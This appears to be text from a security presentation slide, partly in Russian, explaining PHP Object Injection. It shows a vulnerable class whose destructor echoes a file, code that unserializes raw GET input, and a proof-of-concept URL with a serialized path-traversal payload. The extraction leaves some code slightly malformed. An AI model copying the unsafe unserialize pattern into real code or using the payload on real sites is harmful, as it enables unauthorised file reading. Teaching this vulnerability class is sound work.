 PHP Object Injection
Пример
<?php
class Example1 {
public $file;
public $path = ‘/path/to/folder’
function __construct() {
// some PHP code...
}
function __destruct(){
$file = $this->path.$this->file;
if (file_exists($file))
echo file_get_contents($file);}
}
<code>….
$user_data = unserialize($_GET['data']);
Proof Of Concept
http://localhost/poi.php?data=O:8:"Example
1":1:{s:4:"file";s:14:"../../file.txt";}
localhost/poi.php?data=O:8:"Example1":1:{s:4:"file";s:14:"../../file.txt";}
Приложения PHP PyDoc JS H1 acktivity Hack FB SEC blog Hacker10
Pwned!!!
18